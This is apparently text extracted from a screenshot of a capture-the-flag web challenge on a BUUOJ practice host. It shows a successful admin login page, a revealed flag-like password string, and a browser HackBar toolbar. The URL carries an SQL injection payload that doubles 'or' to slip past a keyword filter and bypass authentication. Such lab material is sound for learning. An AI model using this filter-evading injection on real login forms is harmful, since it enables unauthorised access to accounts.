 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello admin！
Your password is
Syclover @ cl4y
'498eb5bd8b492d17179306cea2a6a9b3'
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://25ae381b-5147-4b32-a194-bb8ab7249d38.node5.buuoj.cn:81/check.php?username=admin&password=1' oorr 1=1 --+